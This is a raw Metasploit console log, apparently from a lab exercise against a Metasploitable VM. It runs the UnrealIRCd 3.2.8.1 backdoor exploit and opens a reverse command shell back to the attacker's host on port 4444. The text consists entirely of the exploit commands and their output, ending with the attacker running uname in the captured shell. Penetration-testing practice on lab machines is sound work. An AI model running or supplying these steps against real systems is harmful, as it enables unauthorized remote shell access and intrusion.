 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 7.7.5.251
RHOST => 7.7.5.251
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 7.7.5.251:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo lUKroN9yPXQQKldH;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "lUKroN9yPXQQKldH\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 4 opened (7.7.5.231:4444 -> 7.7.5.251:51739) at 2014-09-16 14:36:56 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux